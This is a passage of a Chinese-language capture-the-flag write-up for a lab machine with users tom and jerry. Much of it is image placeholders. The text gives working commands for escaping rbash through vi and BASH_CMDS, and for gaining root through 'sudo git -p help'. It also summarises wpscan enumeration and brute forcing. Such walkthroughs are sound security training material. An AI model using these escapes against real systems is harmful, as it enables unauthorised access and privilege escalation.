



进去之后发现很多指令都被rbash掉了



linux里面可以用compgen -c查看可执行命令

可以查到vi可用



用vi看一下flag3的内容

su提示我们切换用户。





然后想到vi提权

在vi底行输入:set shell=/bin/sh

:shell

然后设置一下环境变量export PATH=/usr/sbin:/usr/bin:/sbin:/bin

然后绕过rbash

BASH_CMDS[a]=/bin/sh;a #把/bin/sh给a变量

export PATH=$PATH:/bin/ #把/bin作为PATH环境变量导出

export PATH=$PATH:/usr/bin #将/usr/bin作为PATH环境变量导出

成功绕过rbash



去到jerry用户发现一个flag4

提示我们要用git提权,用tom发现sudo要密码,su到jerry发现jerry不要密码

然后git提权

sudo git -p help 进入交互模式

在下面输入!/bin/sh



拿到最终flag。

总结1.本地修改重定向2.cewl爬取字典3.wpscan枚举用户名4.wpscan爆破账号密码5.ssh连接登录6.rbash绕过7.vi提权8.git提权。